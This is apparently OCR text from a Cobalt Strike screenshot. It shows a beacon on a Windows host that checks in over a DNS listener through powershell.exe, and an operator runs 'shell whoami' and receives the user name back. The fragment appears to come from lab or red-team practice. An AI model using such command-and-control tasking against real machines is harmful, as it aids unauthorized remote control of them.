 external internal listener user computer note process pid arch last
192.168.255.156 dns3 L C WIN-TOE27PJ73HS powershell.exe 5856 x86 28s
Event Log X Listeners X Sites X Web Log X Beacon 192.168.255.156@5856 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-toe27pj73hs\lee-pc